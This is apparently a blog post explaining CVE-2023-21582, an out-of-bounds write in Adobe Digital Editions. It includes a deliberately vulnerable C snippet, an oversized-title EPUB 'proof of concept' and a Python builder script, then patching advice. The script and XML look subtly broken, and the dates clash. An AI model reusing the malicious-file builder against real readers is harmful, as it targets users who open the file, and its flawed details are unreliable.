Published: June 2024
Adobe Digital Editions is a popular ebook reader that many publishers, libraries, and readers use for EPUB and PDF files—especially those carrying DRM. While it offers convenience, its deep parsing of digital files also exposes a juicy surface for security flaws. In January 2023, Adobe disclosed a severe vulnerability: CVE-2023-21582.
Let’s break down what this means, show a sample exploit, and discuss how an attacker could use this vulnerability.
What is CVE-2023-21582?
CVE-2023-21582 is an out-of-bounds write vulnerability in Adobe Digital Editions version 4.5.11.187303 and earlier. An attacker could craft a malicious ebook file (most likely an EPUB) so that, when opened in Digital Editions, specially crafted data overflows a memory buffer, overwriting memory outside its intended bounds.
Impact:
Attack runs in the context of the current user (not SYSTEM)
- User interaction is required: the victim must open the malicious file with Adobe Digital Editions
How the Vulnerability Works
Out-of-bounds writes happen when a program writes data past the end of a buffer. This can clobber adjacent memory, change program logic, or even inject executable code.
Example Context
EPUB files are just ZIP archives containing XML and multimedia. Adobe Digital Editions parses hundreds of such files and their metadata. A missing length check, for instance, can allow an oversized entry to overrun a buffer.
Imagine a buggy C function in the parsing code
void parse_metadata(char* buffer, size_t len) {
char local_buf[128];
// Incorrect: copies more than 128 bytes if len > 128
memcpy(local_buf, buffer, len);
}
If the attacker puts a crafted value for len in the EPUB metadata, and supplies more than 128 bytes in buffer, the program could overwrite memory after the local buffer.
Proof of Concept: Crafting a Malicious EPUB
While the exact structure of the exploit is not public, here's a simplified demonstration of how an attacker could go about it:
An attacker places an excessively large value in an XML tag
<!-- content.opf -->
<metadata>
<dc:title>
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...(500+ times)...AAAA
</dc:title>
</metadata>
2. Package the EPUB
The attacker zips this XML as part of a valid EPUB archive.
zip maldoc.epub mimetype META-INF/container.xml content.opf
3. Exploit When Opened
When the victim double-clicks maldoc.epub, Adobe Digital Editions processes the file, hits the vulnerable code, and overwrites memory. With proper structure, the attacker could adjust the memory content, eventually gaining control of the program counter (EIP/RIP) and running payload code—like launching calc.exe on Windows.
Below, a Python example to create an oversized dc:title field in an EPUB’s OPF file
# exploit_epub_maker.py
from zipfile import ZipFile
malicious_title = "A" * 500 # Overflows the vulnerable buffer
opf_content = f"""<?xml version='1.' encoding='utf-8'?>
<package version="3." xmlns="http://www.idpf.org/2007/opf">;
<metadata xmlns:dc="http://purl.org/dc/elements/1.1/">;
<dc:title>{malicious_title}</dc:title>
</metadata>
<manifest></manifest>
<spine></spine>
</package>"""
with open("content.opf", "w") as opf:
opf.write(opf_content)
with open("mimetype", "w") as mt:
mt.write("application/epub+zip")
with open("container.xml", "w") as c:
c.write("""<?xml version="1."?>
<container version="1." xmlns="urn:oasis:names:tc:opendocument:xmlns:container">
<rootfiles>
<rootfile full-path="content.opf" media-type="application/oebps-package+xml"/>
</rootfiles>
</container>""")
with ZipFile("exploit.epub", "w") as z:
z.writestr("mimetype", "application/epub+zip")
z.write("META-INF/container.xml")
z.write("content.opf")
*Note: This is conceptual. Real working exploits involve precise manipulation, heap grooming and usually tailored shellcode.*
Severity and Patching

Adobe rated this a critical vulnerability (CVSS 8.8). It was patched in Digital Editions version 4.5.12 (January 2023).
If you use Digital Editions—especially if you get EPUB or PDF files from untrusted sources—you need to update immediately.
Download the latest version here.
Original References
- Adobe Security Bulletin APSB23-05
- National Vulnerability Database Entry
Conclusion and Defense
CVE-2023-21582 shows that even "safe" desktop applications like ebook readers can run risky code. To stay safe:
Use antivirus or endpoint monitoring for unknown file types
Remember, attackers increasingly target things *other than browsers and PDF viewers*. Always keep all software patched, and be careful with unexpected files—even ebooks!
*If you found this post useful, consider sharing it or bookmarking for future reference. Stay safe!*
Timeline
Published on: 04/12/2023 22:15:00 UTC
Last modified on: 04/21/2023 15:32:00 UTC